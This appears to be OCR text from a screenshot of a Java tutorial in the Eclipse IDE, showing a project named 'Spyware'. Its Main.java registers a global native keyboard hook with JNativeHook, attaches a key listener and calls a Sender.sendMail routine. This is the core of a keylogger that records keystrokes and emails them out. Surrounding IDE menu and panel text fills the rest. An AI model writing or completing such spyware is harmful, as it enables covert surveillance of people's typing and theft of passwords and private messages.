 tutorials - Java - Spyware/src/main/Main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Run
Main
Quick Access
Package Explorer
Spyware
Main.java
NativeKeyboard.java
ManageService.java
KeyStorage.java
Sender.java
1 package main;
2
3 import org.jnativehook.GlobalScreen;
4
5 import handlers.ManageService;
6 import handlers.Sender;
7
8 public class Main {
9
10 public static void main(String[] args) {
11 ManageService service = new ManageService();
12 try {
13 Sender.sendMail("What is up?");
14 GlobalScreen.registerNativeHook();
15 } catch (Throwable e) {
16 e.printStackTrace();
17 }
18 GlobalScreen.getInstance().addNativeKeyListener(service.getKeyboard());
19 }
20
21 }
22
Task List
Find
All
Activate...
Outline
main
Main
main(String[]) : void
Problems
Javadoc
Declaration
Console
No consoles to display at this time.
Writable
Smart Insert
12 : 14
11:11 AM
8/22/2017